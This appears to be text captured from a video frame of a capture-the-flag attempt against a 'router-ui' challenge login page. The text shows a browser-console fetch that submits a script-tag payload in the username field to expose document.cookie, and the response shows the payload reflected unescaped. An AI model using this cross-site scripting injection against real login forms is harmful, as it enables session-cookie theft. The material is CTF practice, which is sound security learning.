 First try
> var form = new FormData();
form.append('username', '<script type="text/javascript">document.body.innerHTML=document.cookie</script>');
form.append('password', 'test');
fetch(
'https://router-ui.web.ctfcompetition.com/login',
{
method: "POST",
mode: "no-cors",
body: form
}
)
.then(function(response) {
return response.text();
})
.then(function(text) {
console.log(text);
});
Promise {<pending>}
× Headers Preview Response Timing
1 Wrong credentials: <script type="text/javascript">document.body.innerHTML=document.cookie</script>//test
AGILE HIVE